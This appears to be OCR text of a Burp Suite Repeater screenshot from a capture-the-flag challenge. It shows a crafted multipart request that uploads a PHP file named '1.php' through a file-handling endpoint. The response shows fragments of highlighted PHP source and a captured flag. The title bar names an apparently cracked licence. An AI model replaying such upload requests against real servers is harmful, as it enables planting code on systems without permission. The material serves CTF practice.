 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 6 × 8 × 9 × 10 × 11 × ...
Go Cancel < > Target: http://2709576a-448b-41c9-84bc-b5939c904ab9.node3.buuoj.cn ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/exp.html
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 653
Origin: http://localhost
Connection: close
Cookie: PHPSESSID=432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="attr"
success.txt
-----------------------------293582696224464
Content-Disposition: form-data; name="direction"
upload
-----------------------------293582696224464
Content-Disposition: form-data; name="up_file"; filename="1.php"
Content-Type: application/octet-stream
<?php
-----------------------------293582696224464--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
#0000BB">$file_path</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;</span><span style="color:
#0000BB">$download_result&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"downloaded"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;throw&nbsp;new&nbsp;</span><span style="color:
#0000BB">RuntimeException</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'error&nbsp;while&nbsp;saving'</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;catch&nbsp;(</span><span
style="color: #0000BB">RuntimeException&nbsp;$e</span><span
style="color: #007700">)&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$download_result&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#0000BB">$e</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">getMessage</span><span style="color:
#007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;exit;<br />}<br /></span><span
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>flag{4b2e3552-0a3c-48d8-9335-113bc04925cf}
? < + > Type a search term 0 matches
先知社区
14,104 bytes | 45 millis